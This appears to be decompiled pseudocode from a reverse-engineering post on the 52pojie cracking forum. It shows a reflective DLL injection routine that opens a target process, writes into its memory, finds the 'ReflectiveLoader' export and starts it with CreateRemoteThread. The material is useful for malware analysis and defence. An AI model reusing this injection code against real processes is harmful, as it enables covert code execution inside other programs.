 __int64 __fastcall fn_relf_loder(DWORD a1, const void *a2, unsigned int a3, __int64 a4, unsigned int a5)
{
  __int64 result; // rax
  unsigned int v6; // eax
  __int64 v7; // [rsp+38h] [rbp-18h]
  HANDLE hProcess; // [rsp+40h] [rbp-10h]
  void *lpBaseAddress; // [rsp+48h] [rbp-8h]

  lpBaseAddress = 0LL;
  hProcess = OpenProcess(0x1F0FFFu, 0, a1);
  v7 = fn_VirtualAllocEx(hProcess, a5);
  if ( !fn_VirtualProtectEx(hProcess, v7, a4, a5) )
    return 0LL;
  if ( a2 )
  {
    lpBaseAddress = fn_VirtualAllocEx(hProcess, a3);
    if ( !WriteProcessMemory(hProcess, lpBaseAddress, a2, a3, 0LL) )
      return 0LL;
  }
  v6 = fn_var_ReflectiveLoader(a4);
  result = fn_CreateRemoteThread(hProcess, v7 + v6, lpBaseAddress);
  if ( !result )
    return 0LL;
  return result;
}
__int64 __fastcall fn_var_ReflectiveLoader(__int64 a1)
{
  unsigned int v1; // eax
  char *Str; // [rsp+28h] [rbp-38h]
  _DWORD *v5; // [rsp+38h] [rbp-28h]
  int v7; // [rsp+4Ch] [rbp-14h]
  unsigned __int16 *v8; // [rsp+50h] [rbp-10h]
  unsigned int *v9; // [rsp+58h] [rbp-8h]

  v5 = (fn_dec_str(*(*(a1 + 60) + a1 + 136), a1) + a1);
  v9 = (fn_dec_str(v5[8], a1) + a1);
  fn_dec_str(v5[7], a1);
  v8 = (fn_dec_str(v5[9], a1) + a1);
  v7 = v5[6];
  while ( v7-- )
  {
    Str = (fn_dec_str(*v9, a1) + a1);
    if ( strstr(Str, "ReflectiveLoader") )
    {
      v1 = fn_dec_str(v5[7], a1);
      return fn_dec_str(*(4LL * *v8 + v1 + a1), a1);
    }
    ++v9;
    ++v8;
  }
  return 0LL;
}
吾爱破解论坛
www.52pojie.cn